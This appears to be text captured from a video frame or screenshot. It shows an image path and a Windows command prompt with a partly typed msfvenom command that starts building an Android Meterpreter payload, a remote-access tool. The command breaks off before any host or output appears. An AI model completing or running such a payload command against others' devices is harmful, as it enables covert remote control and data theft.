 cmd.exe
cmd.exe
C:\Users\Unknown\Desktop
> msfvenom -p android/meterpreter/